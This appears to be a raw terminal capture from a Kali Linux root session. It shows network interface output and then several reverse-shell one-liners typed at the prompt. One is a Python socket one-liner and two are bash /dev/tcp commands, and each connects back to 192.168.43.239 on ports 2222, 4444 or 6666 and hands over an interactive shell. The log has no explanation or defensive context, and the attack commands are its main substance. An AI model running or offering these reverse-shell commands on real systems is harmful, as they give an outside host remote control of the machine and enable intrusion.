 eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.43.89  netmask 255.255.255.0  broadcast 192.168.43.255
        inet6 fe80::20c:29ff:fec2:4a24  prefixlen 64  scopeid 0×20<link>
        ether 00:0c:29:c2:4a:24  txqueuelen 1000  (Ethernet)
        RX packets 1359  bytes 1150721 (1.0 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 1428  bytes 148578 (145.0 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.1.7  netmask 255.255.255.0  broadcast 192.168.1.255
        inet6 fe80::20c:29ff:fec2:4a2e  prefixlen 64  scopeid 0×20<link>
        ether 00:0c:29:c2:4a:2e  txqueuelen 1000  (Ethernet)
        RX packets 82298  bytes 4955666 (4.7 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 82194  bytes 6085413 (5.8 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 34  bytes 2068 (2.0 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 34  bytes 2068 (2.0 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

root@kali:~# python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s
.connect(("192.168.43.239",2222));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=
subprocess.call(["/bin/sh","-i"]);'
^C^Croot@kali:~#
root@kali:~#
root@kali:~#
root@kali:~# bash -i >& /dev/tcp/192.168.43.239/4444 0>&1
root@kali:~# bash -i >& /dev/tcp/192.168.43.239/6666 0>&1